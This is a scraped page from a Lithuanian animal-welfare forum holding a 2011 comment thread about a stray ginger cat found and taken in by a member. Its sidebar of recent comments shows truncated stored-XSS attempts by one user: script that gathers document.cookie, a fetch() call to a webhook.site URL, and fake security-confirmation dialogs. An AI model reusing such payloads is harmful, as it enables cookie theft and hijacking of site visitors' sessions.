		</span></td></tr></table> labai džiugu, kad pas mus Senuosiuose Trakuose daugiabučiuose namuose daugėja tikrų gyvūnelių mylėtojų ir globėjų:) ačiū Jums miela ViktorijaM, kad priglaudėte šią katytę, nes žinau, kad ji buvo atėjusi ir prie mano durų, tiesiog aš jos nemačiau, o draugas nepasakė - iki šiol dar už tai kenčia:) o vilties, kad atsiras katytės tikrieji šeimininkai, tai manau mažai - juk kur daugiau gyvenvieteje išmesti nereikalingą gyvūnėlį - tik prie parduotuvės, prie daugiabučių....  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7003123" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Eg-lė</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			 (foto)  
		</span></td></tr></table> Viktorija M,aš taip pat norėčiau taip galvot.Tik kartais pagalvoju,gal aš ieškau,paskelbiau,o kas gal priglaudė ir nežino to.O Jūsų atveju,gal atvirkščiai,žmonės nežino kur ieškoti...:( <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7274" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Viktorija M</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			   
		</span></td></tr></table> Eg-le, aš taip pat skaičiau apie jūsų ryžiuką ir pagalvojau, kad kaip būtų gerai, kad maniškę rastinukę taip ieškotų šeimininkai arba čia būtų tas katinas. Gal dar kas nors bus priglaudęs jūsų mažiuką ir gal dar kažkas ieškos šitos katytės. Maniškė tikrai yra gyvenusi su žmonėmis, namuose. Norisi tikėti, kad kažkokia bėda jai nutiko, bet nebuvo šeimininkų išvežta ir išmesta. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7003123" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Eg-lė</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			 (foto)  
		</span></td></tr></table> Linux111,tuomet atsiprašau...O Jums Viktorija M,labai dėkoju už gerą širdį,pasisekė šitai katytei(?),linkiu,kad ji grįžtų namo... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7003959" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Vegta</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			   
		</span></td></tr></table> vadinasi ne as viena paklaikus del ryziuku :DDD tik va bijau varasai isvarysiu sodybom ir mano seimyna vel gali padideti :) kad tik paskui namiskei pacios i karceri koki neuzdarytu :DDDD <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7001673" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Linux111</b></a><span class="small_light">
			 (Penkta Koja)
			 
			 (2011-01-18)
			   
		</span></td></tr></table> Eg-le as gyvenu Kaune. Jusu irisiuka tikrai zinau,seku jo istorija.Tiesiog dievinu ryziukus tai negaliu praleist nei vieno.Bet abejoju kad jis atsidurt galejo kaune,beto neturi po kaklu balto. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7003123" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Eg-lė</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			 (foto)  
		</span></td></tr></table> Linux111,minėjot,kad nuo rudens prie namų matot panašų ryžą katinėlį.Mano Irisiukas dingo rudenį,gal ten kartais jis?Jis panašus į šitą,tik turi baltą apykaklę ir letenėles,ant nosytės galo yra balta dėmelė,o vat uodega,labai panaši-pūkuota. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.897" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Dinka</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			   
		</span></td></tr></table><i><span class="small_light">Lankytojas pašalino komentarą</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.897" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Dinka</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			   
		</span></td></tr></table><i><span class="small_light">Lankytojas pašalino komentarą</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7274" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Viktorija M</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			   
		</span></td></tr></table> Bežiūrėdama dabar po uodega, matau, kad ten katytės vidinėj šlaunelių pusej kaltunukai tokie susivėlę, kaip man juos ten iškarpyti? Kažkaip bijau ten su žirklėm makaluotis. Gal ką patarti kas gali?
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7001673" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Linux111</b></a><span class="small_light">
			 (Penkta Koja)
			 
			 (2011-01-18)
			   
		</span></td></tr></table> Dinka, as ir galvoju vis apie ji,kiekviena diena. Pradziai reiktu nuotrauku padaryti turbut.Seku skelbimus,galvoju gal kas ieskos. Ismestas rudeni jis.As dar ranku nenuleidziu ir pabandysiu jam padeti. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.897" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Dinka</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			   
		</span></td></tr></table><i><span class="small_light">Lankytojas pašalino komentarą</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7001377" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Sindibella</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			   
		</span></td></tr></table> Turiu labai panasia ryziuke namuose,tik nespejau ideti skelbimo.Skiriasi tik tuo,kad balta krutine ir pedutes.Taip pat mergyte,vargsytes seimininke mire,tai gimines norejo mesti laukan,priglaudziau,gal pasidovanos... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.6784" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Virgau</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			 (foto)  
		</span></td></tr></table> vadinasi radote auksine grynuole:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7274" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Viktorija M</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			   
		</span></td></tr></table> Nu ką aš žinau.. kiek nusimanau katėse, tai lyg mergytė... Neradau ten po uodega jokių kitų požymių. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.6784" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Virgau</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			 (foto)  
		</span></td></tr></table> Dinka,Jusu Fifan irgi retenybe,nors Vikikute apie grynaveislius,specialiai daromus nerase,galbut ju tarpe ir didesnis procentas ryzu katyciu.Buvo kalba apie naturaliai gimusius kaciukus ir kiek turi atitikt salygu,kad gimtu ryza katyte.Butu idomu atkapstyt ta Vikikutes komentara,betgi tai turbut neimanoma.Tikrai buvo labai idomu. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7003959" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Vegta</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			   
		</span></td></tr></table> Na pas mane sodyboje Senis ryzas, bet jis veteranas, didelis kovu myletojas ir tikras patinas :) o tokia Ledi pirma syk matau :) uf  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.897" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Dinka</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			   
		</span></td></tr></table><i><span class="small_light">Lankytojas pašalino komentarą</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.6784" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Virgau</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			 (foto)  
		</span></td></tr></table> tikrai kad retenybe,katyciu mergyciu ryzu beveik nebuna,anksciau manyta kad visai nebuna,bet Vikikutes deka suzinojom kad vistik pasitaiko.Bet po uodega vistiek atidziau paziureciau,vyrisko pasididziavimo paieskociau,net jei ir kastruotas.Neitiketina kazkaip,sitoks grozis ir dar mergyte.... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7003959" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Vegta</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			   
		</span></td></tr></table> jetau, mano silpnybe ryziukai isvis :)) nu pasaka ne katyte :)  snukutis smulkutis, ausytes stacios :)) manau si sirduke labai greitai ras manucius, pacius geriausius, kitaip negali buti siam saulytes spinduleliui!!! <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.897" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Dinka</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			   
		</span></td></tr></table><i><span class="small_light">Lankytojas pašalino komentarą</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.41" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alinakiu</b></a><span class="small_light">
			 (Lesė)
			 (Gyvunugloba.lt)
			 (2011-01-18)
			 (foto)  
		</span></td></tr></table> Ir dabar jau groziu grozis :) O jei tikrai tai katyte, tai isvis labai didele retenybe, griebkite kol dar nera padovanota :) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7001673" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Linux111</b></a><span class="small_light">
			 (Penkta Koja)
			 
			 (2011-01-18)
			   
		</span></td></tr></table> Prie mano namu rudeni atsirado labai panasus i si katinelis.Irgi toks pukuotas,gal net dar ilgesnio plauko ryziukas.Is pradziu galvojau,kad ji kazkas isleidzia.Klausiau moters,kuri seria namo katinelius,sake ji nieko nezino.Ateina tai duoda ir jam pavalgyti.Siandien ji pamaciau,taip sirdi suspaude.Kailiukas visas susiveles,juodas nuo tepalu.O svarbiausia,kad nieko negaliu del jo padaryti. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.897" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Dinka</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			   
		</span></td></tr></table><i><span class="small_light">Lankytojas pašalino komentarą</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="lt/anketa/user.7274" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Viktorija M</b></a><span class="small_light">
			 
			 
			 (2011-01-18)
			   
		</span></td></tr></table> Noriu tikėti, kad vis tik kažkas ieško būtent šitos katytės. Nors ji buvo surasta su nubrozdintom galinėm kojytėm, sušalusi ir labai kūdutė (tiesiog pukuotų kaulų rinkinukas), tačiau ji po truputį taisosi, daug miega ir dažnai valgo. Labai meili, guvi. Bėga prie durų pasitikti kiekvieno namo užėjusio svečio, tikriausiai tikėdama, kad tai jos tikrasis Šeimininkas :) <br></div><div class="noprint"><br><br><i>Komentarus gali palikti tik <a href="/lt/admin-login/g.29222">prisijungę</a> lankytojai.</i></div>
			<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like href="http://gyvunugloba.lt/lt/main/g.29222t" layout="button_count" show_faces="false" width="450" action="recommend" font="lucida grande"></fb:like>
		
			<div id="fb-root"></div><script src="http://connect.facebook.net/en_US/all.js#appId=APP_ID&amp;xfbml=1"></script>
			<fb:comments href="http://gyvunugloba.lt/lt/main/g.29222" num_posts="5" width="905"></fb:comments>
		
		
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT -->
													
													<!-- CONTENT #2-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	&nbsp;&nbsp;&nbsp;
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTENT #2 -->
													</td></tr></tbody></table>	
												</div>
												<b class="wb4f"></b>
												<b class="wb3f"></b>
												<b class="wb2f"></b>
												<b class="wb1f"></b>
											</TD>
										</TR>
									
										<TR>
											<TD valign="top" >
													<!-- CONTACTS-->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div class="noprint"><div class="light" align="center"><a href="lt/about_us" title="apie mus" class="light">apie mus</a>  | <a href="lt/shelters" title="Gyvūnų prieglaudos (šunų, kačių)" class="light">prieglaudos</a>  | <a href="lt/rules" title="taisyklės" class="light">taisyklės</a>  | <a href="lt/distribution" title="skelbimų platinimas" class="light">skelbimų platinimas</a>  | <a href="lt/blacklist" title="juodasis sąrašas" class="light">juodasis sąrašas</a>  | <a href="lt/friends" title="draugai" class="light">draugai</a>  | <a href="mailto:info@gyvunugloba.lt" title="kontaktai" class="light">info@gyvunugloba.lt</a></div></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- CONTACTS -->
												<br>
												<DIV class="noprint" style="position: relative; "align="center">
													<table border="0" cellpadding="0" cellspacing="0" width="100%" >
														<tr>
															<td width="1%" valign="top" >
																<a target="_blank" href="http://www.hey.lt/details.php?id=gyvunugloba"><img width=88 height=31 border=0 src="//www.hey.lt/count.php?id=gyvunugloba" alt="Statistika"></a>
															</td>
															<td width="99%" valign="top" style="padding-left: 5px;">
																<!-- ONLINE USERS START -->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<span  class="small_light" >Prisijungę: <b>348</b></span>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- ONLINE USERS END -->
															</td>
														</tr>
													</table>
												</DIV>
												<DIV class="noprint" style="position: relative;" align="left">
													<!-- ICONS -->
													
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<br><div><span class="light"><a href="http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://gyvunugloba.alio.lt','','');return false;" title="Alio.lt" class="light" >
						<img  src="data/icons/alio.png" alt="Alio.lt" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.facebook.com/pages/Gyvunu-globa-wwwgyvunuglobalt/113488332005209','','');return false;" title="Facebook" class="light" >
						<img  src="data/icons/facebook.png" alt="Facebook" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.myspace.com/animalcare.lt','','');return false;" title="MySpace" class="light" >
						<img  src="data/icons/myspace.png" alt="MySpace" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://www.frype.lt/animalcare.lt','','');return false;" title="Frype" class="light" >
						<img  src="data/icons/frype.png" alt="Frype" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/rss.php" onclick="window.open('http://www.gyvunugloba.lt/rss.php','','');return false;" title="RSS" class="light" >
						<img  src="data/icons/rss.png" alt="RSS" title="">
					</a>  | <a href="http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com" onclick="window.open('http://www.gyvunugloba.lt/url.php?url=http://animalcare-lt.blogspot.com','','');return false;" title="Blogger" class="light" >
						<img  src="data/icons/blogger.png" alt="Blogger" title="">
					</a></span></div>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
													<!-- ICONS -->
												</DIV>		
											</TD>
										</TR>
									</TBODY>
									</TABLE>
									
								</TD>
																
								<TD valign="top" cellpadding="0" margin="0" cellspacing="0" border="0" >	
									<DIV class=noprint>
									
									<table border="0" margin="0" cellspacing="0" cellpadding="0">
										<tr>
											<td >
												<table width="100%" border="0" margin="0" cellspacing="0" cellpadding="0">
													<tr>
														<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
														</td>
														<td class="contentf">
															<b class="right_gb1f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb4f"></b>
														</td>
													</tr>
												</table>		
											</td>
										</tr>
										<tr>
											<td>				
														<div class="gcontentf">
															<table margin="0" cellpadding="10" cellspacing="0" border="0"><tr><td class="leftcolumn" >
																<!-- LEFT BAR BEGIN-->
																
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<h3><a href="lt/help" title="Naujienos">Naujienos</a></h3><table border="0" width="100%" ><tr><td>
					<table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57086" title="Peržiūrėta: 31989"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8kMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57086" title="Peržiūrėta: 31989"><span class="light">07.03 </span>NuomaJums</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57085" title="Peržiūrėta: 138352"><span class="light">11.08 </span>Gyvūnų Tematikos Straipsnių Vertimas iš Anglų į Lietuvių...</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57084" title="Peržiūrėta: 143532"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx8sMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57084" title="Peržiūrėta: 143532"><span class="light">03.23 </span>Prašau pagalbos padėti palaidoti katinuką (pagalbos nebereikia,...</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57083" title="Peržiūrėta: 99951"><span class="light">03.03 </span>Gal kam reikia?</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57082" title="Peržiūrėta: 99513"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx80Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57082" title="Peržiūrėta: 99513"><span class="light">02.07 </span>Liūdna naujiena</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57080" title="Peržiūrėta: 100427"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPx88Mf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57080" title="Peržiūrėta: 100427"><span class="light">08.28 </span>Ieškoma kate Maša/Markiza Vilnius Naujininkai</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57079" title="Peržiūrėta: 100695"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMYMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57079" title="Peržiūrėta: 100695"><span class="light">08.25 </span>kicutė</a> <span class="light">(1)</span></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57078" title="Peržiūrėta: 152229"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMcMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57078" title="Peržiūrėta: 152229"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lt/help/news.57077" title="Peržiūrėta: 102339"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lt/help/news.57076" title="Peržiūrėta: 103951"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lt/help/news.57076" title="Peržiūrėta: 103951"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="lt/comments">Komentarai</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lt/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lt/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="lt/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="lt/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="lt/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="lt/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="lt/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="lt/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="lt/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="lt/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="lt/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="lt/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="lt/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<!-- COUNTRY END -->
<p>
<font color="#993300"><strong>_____________________________________</strong></font> 
</p>
<p>
<font color="#993300"><strong>Visos transporto paslaugos vienoje naujienoje: <a href="lt/help/news.35932">http://www.gyvunugloba.lt/lt/help/news.35932</a></strong></font>
</p>

            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 531 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 1,1 s. -->
<!-- PHP Truko: 1,49 s. -->
<!-- Viso Truko: 2.590 s. -->

<!-- IP: 3.133.121.184 --> 